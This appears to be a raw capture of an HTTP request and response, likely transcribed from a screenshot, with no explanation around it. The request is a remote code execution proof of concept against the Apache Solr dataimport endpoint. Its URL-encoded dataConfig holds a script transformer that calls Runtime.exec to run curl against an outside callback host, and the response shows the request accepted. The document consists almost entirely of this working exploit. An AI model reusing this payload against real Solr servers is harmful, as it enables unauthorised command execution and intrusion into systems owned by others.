 POST /solr/atom/dataimport HTTP/1.1
Host: 192.168.157.130:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 623
Content-Type:application/x-www-form-urlencoded
command=full-import&verbose=false&clean=false&commit=true&debug
=true&core=atom&name=dataimport&dataConfig=%3CdataConfig%3E%3Cda
taSource%20type%3D%22URLDataSource%22%2F%3E%3Cscript%3E%3C!%5BC
DATA%5Bfunction%20poc(row)%7Bvar%20process%3D%20java.lang.Runti
me.getRuntime()%3Bprocess.exec(%22curl%20r6d4fh.ceye.io%22)%3Br
eturn%20row%3B%7D%5D%5D%3E%3C%2Fscript%3E%3Cdocument%3E%3Centit
y%20name%3D%22stackoverflow%22%20url%3D%22https%3A%2F%2Fstackov
erflow.com%2Ffeeds%2Ftag%2Fsolr%22%20processor%3D%22XPathEntity
Processor%22%20forEach%3D%22%2Ffeed%22%20transformer%3D%22scrip
t%3Apoc%22%20%2F%3E%3C%2Fdocument%3E%3C%2FdataConfig%3E
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 535
{
"responseHeader":{
"status":0,
"QTime":3053},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-08-18 08:56:54",
"Time taken":"0:0:3.45"}}